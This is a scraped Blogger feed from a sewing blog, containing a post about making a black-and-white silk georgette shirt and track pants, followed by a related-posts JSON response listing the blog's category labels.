Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5652559212151754665"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5652559212151754665"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2017\/03\/review-vogue-1488-bold-colored.html","title":"Review: Vogue 1488 | A Bold-Colored Shirtdress for the First Day of Spring!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgizekJbx8OYQuoUC3n8x2PTrInHjRJ5-Ha57XNfWBsR5CKYwaBtjY82KUx3IOLvdPvSDkJ-f0lcaE1jPXWTrY4MwhE2MBoyyPjGXX1ikutsbqiu_8EtFQeupenGTPNiLddghO5og\/s72-c\/Vogue+1488+-+Erica+Bunker+DIY+Style-8.jpg","height":"72","width":"72"},"thr$total":{"$t":"41"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-748251499113085920"},"published":{"$t":"2017-01-30T00:00:00.000-06:00"},"updated":{"$t":"2017-01-30T00:00:13.874-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"button front shirts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"joggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shirt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 1428"},{"scheme":"http://www.blogger.com/atom/ns#","term":"track pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1462"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2017"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2017 Trends"}],"title":{"type":"text","$t":"Black and White Keeps Me on the Right Track!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijLb5LuyPI7euMboeKXKfJpZhUizCJXUGh-IukEzzVLbpsXAYBkqEH7ELIBmbhg1u0fObfCE5yw3W_ICIDdze5U8Ic9NVx7eEGs6ANDYT_Q5l8h9EZcq5D8L7zzJUg5j6abdsFwQ\/s1600\/On+The+Right+Track+-+Erica+Bunker+DIY+Style-0015.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijLb5LuyPI7euMboeKXKfJpZhUizCJXUGh-IukEzzVLbpsXAYBkqEH7ELIBmbhg1u0fObfCE5yw3W_ICIDdze5U8Ic9NVx7eEGs6ANDYT_Q5l8h9EZcq5D8L7zzJUg5j6abdsFwQ\/s1600\/On+The+Right+Track+-+Erica+Bunker+DIY+Style-0015.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nOn my journey of cultivating a stylish a wardrobe, I feel I am always in need of more and more separates. Not ridiculous wardrobe orphans that stand alone in my closet and will never, ever make friends with the options in there. But amazing basic, fun and stylish pieces that I can mix and match with almost everything I own. And these two pieces are perfect!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK882BY9CQLWnsMg_ucugnZ17fs8l25bi2PwzrmNA0b_VzfKm7J65nlDztKuyRJcS9Ow8FVV4IDMIrpAoKPRaR2hkaZ3iFLw_oKE0p-jgwwKu3lhOuA_gK_nCSxm5hWKui_Cm7Ag\/s1600\/On+The+Right+Track+-+Erica+Bunker+DIY+Style-0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK882BY9CQLWnsMg_ucugnZ17fs8l25bi2PwzrmNA0b_VzfKm7J65nlDztKuyRJcS9Ow8FVV4IDMIrpAoKPRaR2hkaZ3iFLw_oKE0p-jgwwKu3lhOuA_gK_nCSxm5hWKui_Cm7Ag\/s1600\/On+The+Right+Track+-+Erica+Bunker+DIY+Style-0011.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI love beautiful button front shirts, especially ones from the brand \u003Cb\u003E\u003Ca href=\"http:\/\/www.equipmentfr.com\/shop\/shirts\/long-sleeve\" target=\"_blank\"\u003EEquipment\u003C\/a\u003E\u003C\/b\u003E. These types of shirts are not only luxurious, but they're extremely versatile. The go with everything in your closet, from dressy to casual. And that's exactly what I wanted.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0LxMHckn-1JP7d9BrQ3LbWWCs0z-NlC9-KueoYuFzQbzxIswW-zok7-RqjRtd-37jNjN1I9HLWZB1P54UpzQZk5kObZSt27yBpzQo68A-UmCy2H8q9_EAAyv7djjpyNBUgkY1KA\/s1600\/IMG_1378.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0LxMHckn-1JP7d9BrQ3LbWWCs0z-NlC9-KueoYuFzQbzxIswW-zok7-RqjRtd-37jNjN1I9HLWZB1P54UpzQZk5kObZSt27yBpzQo68A-UmCy2H8q9_EAAyv7djjpyNBUgkY1KA\/s1600\/IMG_1378.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI reached into my pattern collection and selected (discontinued) \u003Cb\u003E\u003Ca href=\"https:\/\/sewing.patternreview.com\/Patterns\/73971\" target=\"_blank\"\u003EVogue 1462 - DKNY\u003C\/a\u003E\u003C\/b\u003E. The lines of this shirt called out for colorblocking. A solid color would be such a waste! I decided to create mine in black and white silk georgette. I used an \u003Cb\u003E\u003Ca href=\"http:\/\/www.moodfabrics.com\/egret-silk-georgette-312235.html\" target=\"_blank\"\u003EEgret Silk Georgette\u003C\/a\u003E\u003C\/b\u003E and \u003Cb\u003E\u003Ca href=\"http:\/\/www.moodfabrics.com\/theory-stretch-black-georgette-304924.html\" target=\"_blank\"\u003ETheory Stretch Black Georgette\u003C\/a\u003E\u003C\/b\u003E, both from Mood Fabrics.com. I cut the size 14 for my shirt. The pattern suggested sew-in interfacing and since I was working with silk, I highly agree! The collar, collar band and cuffs are where interfacing is required. I used \u003Cb\u003E\u003Ca href=\"http:\/\/www.moodfabrics.com\/antique-white-silk-organza-pv3000-103.html\" target=\"_blank\"\u003ESilk Organza\u003C\/a\u003E\u003C\/b\u003E as my sew-in.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbWuyBfncsnCS7GdX3SPyWhj5UeFOQEotzButy6KVs19XPetuPmdaKT3ESkMyNlM3qBCpg285qNBrwTgQbE42TF7YlxTAII7pGjKFBF5z-XakAjVI-AgV3wCrqeSZLGs3uo-MLOA\/s1600\/On+The+Right+Track+-+Erica+Bunker+DIY+Style-0002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbWuyBfncsnCS7GdX3SPyWhj5UeFOQEotzButy6KVs19XPetuPmdaKT3ESkMyNlM3qBCpg285qNBrwTgQbE42TF7YlxTAII7pGjKFBF5z-XakAjVI-AgV3wCrqeSZLGs3uo-MLOA\/s1600\/On+The+Right+Track+-+Erica+Bunker+DIY+Style-0002.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nIf you've never sewn with silk georgette before, the best way I can describe it as somewhere between silk chiffon and silk crepe de chine. It's one of those luxurious fabrics you simply have to experience. The egret fabric is pretty sheer, so by nature that makes it a \"fiddly\" fabric to work with. In the past, I've experiment a few ways on the best way to cut this this fabric. And for me, I find cutting the pattern pieces on a single layer with the silk fabric atop an old sheet keeps it from crawling and the fabric on grain.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8nFk_TjHhCaK4bi9AmbcQ1TbIE0LJjvynLtd4rYucHevmEPVpERkOrOJHH4ajJN8FY7wLgYbymEpMC_yYgvxFJ2-LrTBLIrA0xclYkOu-0eKa1j61l9mdWvjt_n2ZXP06FvPVCg\/s1600\/IMG_1413.JPG\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThis shirt has contrasting shoulder yokes. This is a detail I've never added to a button front shirt and it's so unique to me.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsayqN_aK6fsPUXzi6X3khyF0UwQWNd7zguk_5I_gT6d_mwlwdfdGP4qQbYNWIspEQZHs7GOzDGJ2mnAoy_cJQdEMKsrW-VoJNPTcNfXof31Lq3dpbFCmMb7dIrBzt_Aa3I1SELQ\/s1600\/IMG_1415.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsayqN_aK6fsPUXzi6X3khyF0UwQWNd7zguk_5I_gT6d_mwlwdfdGP4qQbYNWIspEQZHs7GOzDGJ2mnAoy_cJQdEMKsrW-VoJNPTcNfXof31Lq3dpbFCmMb7dIrBzt_Aa3I1SELQ\/s1600\/IMG_1415.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe contrasting front is an applique detail, sewn atop of the main fabric. This is where patience comes in handy when working with silk to make sure that this detail was balanced on each side.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK5dffg2qWy1MSsmQVk6L2zhrBQRadJ_PnVuk4Pj1OMZZB6-mY6nlUJe9kkDyzI0KRaaGwLNi0vFppAbraui_ym8UZZqDYQE1mn37CRDO-VqRZj7Cq_Caceb8pT5aIoHax9EcUBQ\/s1600\/On+The+Right+Track+-+Erica+Bunker+DIY+Style-0019.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK5dffg2qWy1MSsmQVk6L2zhrBQRadJ_PnVuk4Pj1OMZZB6-mY6nlUJe9kkDyzI0KRaaGwLNi0vFppAbraui_ym8UZZqDYQE1mn37CRDO-VqRZj7Cq_Caceb8pT5aIoHax9EcUBQ\/s1600\/On+The+Right+Track+-+Erica+Bunker+DIY+Style-0019.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe back has contrasting seam detail. Unlike the front, this is an actual stand alone piece.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrD55c5JQrjjOUR-l21lzOijNOsv_Si3gtFaCiTi6klUEfZDWPAhtVSYMp4Fss6pqFjpdvRR7ButX0bOA9tzTOlNweIQvipgQgt9Lh16oaIB3Q5TlSUH2Q6J4lfvTRafPKnk9oxQ\/s1600\/IMG_1412.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrD55c5JQrjjOUR-l21lzOijNOsv_Si3gtFaCiTi6klUEfZDWPAhtVSYMp4Fss6pqFjpdvRR7ButX0bOA9tzTOlNweIQvipgQgt9Lh16oaIB3Q5TlSUH2Q6J4lfvTRafPKnk9oxQ\/s1600\/IMG_1412.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThe front has a mock fly with concealed buttons.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlunDZvNtH-IwROXrJlwWxaknjlZih_nP30uVaQQN3eXytabyJ3ue7ovCKAHJ41lEUHgd00vs5SGh8DEAzE-L-kGr2bw3e0bUfj794qEHR-3fttq3cTqbGzbZx0aqCGZ5n6EvB3w\/s1600\/IMG_1414.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlunDZvNtH-IwROXrJlwWxaknjlZih_nP30uVaQQN3eXytabyJ3ue7ovCKAHJ41lEUHgd00vs5SGh8DEAzE-L-kGr2bw3e0bUfj794qEHR-3fttq3cTqbGzbZx0aqCGZ5n6EvB3w\/s1600\/IMG_1414.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd the sleeves have a contrasting plackets and cuffs.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_4M3oUv9oVqCJRYqAp85A34HMS5vWKCToKVwtLT1SBxVoA6sdOSuLy1V-I8KoLuPPfhs9KSui1Z4UdXhj96GjOw5waXmnWEPDn8YAla8p1arFjCtLStYgSXGO5FQoMQ-TqZV5lw\/s1600\/IMG_1416.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_4M3oUv9oVqCJRYqAp85A34HMS5vWKCToKVwtLT1SBxVoA6sdOSuLy1V-I8KoLuPPfhs9KSui1Z4UdXhj96GjOw5waXmnWEPDn8YAla8p1arFjCtLStYgSXGO5FQoMQ-TqZV5lw\/s1600\/IMG_1416.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI'd originally purchased these lovely \u003Cb\u003E\u003Ca href=\"http:\/\/www.moodfabrics.com\/iridescent-white-plastic-button-20l-12mm-15617.html\" target=\"_blank\"\u003EIridescent White Buttons\u003C\/a\u003E\u003C\/b\u003E. But when I received them, I thought they were too pretty to be concealed. So I only used them in areas where they would actually show.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOwAiezEyaX870L9JHgJd6J3vqnMcUK4fPY_DCf5br5eipCACklCUul_a7b8ekAkkRc4-Lv2vdG0jk8QUYgzfwhYHLIkyi1Eu2DYggaIEPDXSO4rhZQpYV9U-g7CwQp2fC2pcSvw\/s1600\/IMG_1417.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOwAiezEyaX870L9JHgJd6J3vqnMcUK4fPY_DCf5br5eipCACklCUul_a7b8ekAkkRc4-Lv2vdG0jk8QUYgzfwhYHLIkyi1Eu2DYggaIEPDXSO4rhZQpYV9U-g7CwQp2fC2pcSvw\/s1600\/IMG_1417.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI used my good 'ol basic buttons that I keep in my stash for the concealed areas.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTjznEwXo7Bi9CSeQQqdG2npiCq-6BWOjCVKpiBWUKdJjmbTyoVJFHuI7kZtKgwMI3FcSQBQUtPllsjXMzJ2ODVU5vbLJBML83GXlg3SxKqI29sEquvVljR5oNeqKaDc5VHF4LMA\/s1600\/On+The+Right+Track+-+Erica+Bunker+DIY+Style-0013.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTjznEwXo7Bi9CSeQQqdG2npiCq-6BWOjCVKpiBWUKdJjmbTyoVJFHuI7kZtKgwMI3FcSQBQUtPllsjXMzJ2ODVU5vbLJBML83GXlg3SxKqI29sEquvVljR5oNeqKaDc5VHF4LMA\/s1600\/On+The+Right+Track+-+Erica+Bunker+DIY+Style-0013.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI wanted to give my shirt a cool and modern match, so I went with a pair of track pants using \u003Cb\u003E\u003Ca href=\"https:\/\/sewing.patternreview.com\/Patterns\/64828\" target=\"_blank\"\u003E(OOP) Simplicity 1428\u003C\/a\u003E\u003C\/b\u003E. Back in 2014, I made the \u003Ca href=\"http:\/\/www.ericabunker.com\/2014\/05\/sport-chic-separates.html\" target=\"_blank\"\u003Eskirt of this pattern\u003C\/a\u003E also. This time, I opted for a \u003Cb\u003E\u003Ca href=\"http:\/\/www.joann.com\/sew-classics-bengaline-suiting\/1593946.html\" target=\"_blank\"\u003Eblack bengaline suiting from Joanns\u003C\/a\u003E\u003C\/b\u003E. I wanted a casual fabric that would easily go from washer \u0026amp; dryer to wearing. I cut the size 14 and added 3\" to the length. I tapered the ankles in too. And to give them that athletic look, I added a white twill 1\" trim down the sides.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEWcjMMcCGugSd3E71JQAIEK2k-6TxH81BNsQYcIJwi2dfBDbPdAl3mrKi8FEpSkeiMeYiJeeCqgTLouNzMoLuv3BM6TYLTmZYjDQwGtcMJ4Nen_sn6M1vpxYUSBjEg_NT12pUSw\/s1600\/On+The+Right+Track+-+Erica+Bunker+DIY+Style-0010.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEWcjMMcCGugSd3E71JQAIEK2k-6TxH81BNsQYcIJwi2dfBDbPdAl3mrKi8FEpSkeiMeYiJeeCqgTLouNzMoLuv3BM6TYLTmZYjDQwGtcMJ4Nen_sn6M1vpxYUSBjEg_NT12pUSw\/s1600\/On+The+Right+Track+-+Erica+Bunker+DIY+Style-0010.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI love these pieces so much and they'll be in full rotation throughout my wardrobe!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/748251499113085920\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2017\/01\/black-and-white-keeps-me-on-right-track.html#comment-form","title":"19 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/748251499113085920"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/748251499113085920"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2017\/01\/black-and-white-keeps-me-on-right-track.html","title":"Black and White Keeps Me on the Right Track!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijLb5LuyPI7euMboeKXKfJpZhUizCJXUGh-IukEzzVLbpsXAYBkqEH7ELIBmbhg1u0fObfCE5yw3W_ICIDdze5U8Ic9NVx7eEGs6ANDYT_Q5l8h9EZcq5D8L7zzJUg5j6abdsFwQ\/s72-c\/On+The+Right+Track+-+Erica+Bunker+DIY+Style-0015.jpg","height":"72","width":"72"},"thr$total":{"$t":"19"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ericabunker.com/feeds/posts/default/-/See%20it%20Sew%20it%20Style%20it?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 24412
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-14933168"},"updated":{"$t":"2026-01-16T13:09:04.790-06:00"},"category":[{"term":"featured"},{"term":"dresses"},{"term":"What I'm Wearing"},{"term":"Bold Colors"},{"term":"Mood Fabrics"},{"term":"tops"},{"term":"sewing"},{"term":"fall trends"},{"term":"bold prints"},{"term":"Spring Trends"},{"term":"pants"},{"term":"fashion"},{"term":"Crochet"},{"term":"Mood Sewing Network"},{"term":"jacket"},{"term":"See it Sew it Style it"},{"term":"dress"},{"term":"pattern"},{"term":"skirts"},{"term":"Life"},{"term":"sheath dresses"},{"term":"Fall 2011"},{"term":"Spring 2012"},{"term":"knitting"},{"term":"Mikaela"},{"term":"Brightly Hued Pants"},{"term":"jumpsuit"},{"term":"tailoring"},{"term":"tutorial"},{"term":"midi dress"},{"term":"Spring 2014"},{"term":"Fall 2012"},{"term":"Fall 2015"},{"term":"Fall 2015 Trends"},{"term":"Spring 2014 trends"},{"term":"The Great White Shirt"},{"term":"shirt"},{"term":"shorts"},{"term":"button front shirts"},{"term":"peplum"},{"term":"Spring 2016 Trends"},{"term":"Fall Trends 2013"},{"term":"Faux Leather"},{"term":"Midi"},{"term":"Spring 2016"},{"term":"Summer Trends"},{"term":"jeans"},{"term":"High-low hem"},{"term":"Holidays"},{"term":"Ruffles"},{"term":"couture sewing"},{"term":"Spring 2013"},{"term":"Spring Trends 2013"},{"term":"maxi dress"},{"term":"pencil skirts"},{"term":"Fall 2013"},{"term":"Fall 2016"},{"term":"Fall 2016 Trends"},{"term":"Fall Trends 2012"},{"term":"Inspired by Pinterest"},{"term":"SheIn"},{"term":"coats"},{"term":"halter"},{"term":"halter dress"},{"term":"off the shoulder"},{"term":"white dresses"},{"term":"Summer 2013"},{"term":"Summer Trends 2013"},{"term":"Wardrobe Contest"},{"term":"formalwear"},{"term":"Fall 2008"},{"term":"Favorite Designer:  Donna Karan"},{"term":"The LBD"},{"term":"Winter 2012"},{"term":"cold shoulder"},{"term":"Fall 2009"},{"term":"Fall 2017"},{"term":"Midi skirt"},{"term":"Sewing for Amber"},{"term":"Vogue 8815"},{"term":"cropped top"},{"term":"fabric"},{"term":"leather"},{"term":"Fall 2014"},{"term":"Fall 2014 Trends"},{"term":"Fall 2017 Trends"},{"term":"McCall's 6404"},{"term":"Spring 2011"},{"term":"Spring 2018"},{"term":"Spring 2018 Trends"},{"term":"Summer 2016"},{"term":"Summer 2016 Trends"},{"term":"open-back"},{"term":"Fall 2019"},{"term":"Fall 2019 Trends"},{"term":"Summer 2014"},{"term":"Summer 2014 Trends"},{"term":"advice"},{"term":"cropped pants"},{"term":"lace dress"},{"term":"skirt"},{"term":"Spring 2015"},{"term":"Spring 2017"},{"term":"Spring 2017 Trends"},{"term":"Summer 2012"},{"term":"Winter 2013"},{"term":"Year End Review"},{"term":"book review"},{"term":"shirtdress"},{"term":"Birmingham Fashion Week"},{"term":"Favorite Designer: Badgley Mischka"},{"term":"News"},{"term":"Spring 2010"},{"term":"Spring 2015 Trends"},{"term":"Summer 2018"},{"term":"Summer 2018 Trends"},{"term":"Vogue 9032"},{"term":"Winter 2016"},{"term":"Winter 2016 Trends"},{"term":"Working as a Stylist"},{"term":"cape"},{"term":"movies"},{"term":"sequins"},{"term":"wrap dress"},{"term":"Belk"},{"term":"Kendall Skinnies"},{"term":"McCall's 5766"},{"term":"Simplicity 2250"},{"term":"Summer 2011"},{"term":"Summer 2015"},{"term":"Winter 2014"},{"term":"Winter trends 2013"},{"term":"cutouts"},{"term":"designers"},{"term":"dramatic sleeves"},{"term":"lace"},{"term":"shift dress"},{"term":"Favorite Designer: Cynthia Rowley"},{"term":"Spring 2020"},{"term":"Spring 2020 Trends"},{"term":"Summer 2015 Trends"},{"term":"top"},{"term":"Chanel Jacket"},{"term":"Exposed Zipper"},{"term":"Fall 2010"},{"term":"Fall 2020"},{"term":"Fall 2020 Trends"},{"term":"Mood Sewciety"},{"term":"Neoprene"},{"term":"Spring 2021"},{"term":"Spring 2021 Trends"},{"term":"Summer 2017"},{"term":"Summer 2017 Trends"},{"term":"Summer 2019"},{"term":"Summer 2019 Trends"},{"term":"Vogue 1039"},{"term":"Vogue 1143"},{"term":"Winter 2018"},{"term":"Zelouf Fabrics"},{"term":"flippy hem skirt"},{"term":"inspiration"},{"term":"kids clothing"},{"term":"sewing  books"},{"term":"stripes"},{"term":"vest"},{"term":"B-Metro Magazine"},{"term":"Baroque and Brocade"},{"term":"Boho Chic"},{"term":"Butterick 5526"},{"term":"Fall 2018"},{"term":"Fall 2018 Trends"},{"term":"Favorite Designer:  Rachel Comey"},{"term":"Favorite Designer: Tracy Reese"},{"term":"First Lady Style"},{"term":"Matching Stripes"},{"term":"Skinny Jeans"},{"term":"Spring 2009"},{"term":"Spring 2019"},{"term":"Spring 2019 Trends"},{"term":"The Great Coat Sew-Along"},{"term":"Vogue 8601"},{"term":"WeAllSew"},{"term":"Winter 2018 Trends"},{"term":"fit and flare"},{"term":"learn to sew"},{"term":"maxi skirt"},{"term":"one-shoulder style"},{"term":"printed pants"},{"term":"suit"},{"term":"Baby Lock"},{"term":"Baby Lock Brand Ambassador"},{"term":"Celebrity"},{"term":"Eyelets"},{"term":"Favorite Designer:  Marc Jacobs"},{"term":"Flashback Friday"},{"term":"HotPatterns"},{"term":"Isabella"},{"term":"Jalie 2908"},{"term":"Love the clothes I make"},{"term":"Shoe Dazzle"},{"term":"Simplicity 1756"},{"term":"Simplicity 1887"},{"term":"Simplicity 2562"},{"term":"Tibi"},{"term":"Vogue 1248"},{"term":"Vogue 8776"},{"term":"camel coat"},{"term":"culottes"},{"term":"flared pants"},{"term":"flared sleeves"},{"term":"gingham"},{"term":"joggers"},{"term":"leggings"},{"term":"romper"},{"term":"summer 2010"},{"term":"trench coat"},{"term":"Burda 7210"},{"term":"Closet Case Patterns"},{"term":"Favorite Designer:  Michael Kors"},{"term":"Favorite Designer: Guy Laroche"},{"term":"Friends"},{"term":"McCall's 5190"},{"term":"Press"},{"term":"Rocksbox"},{"term":"Simplicity 2054"},{"term":"Summer 2009"},{"term":"The 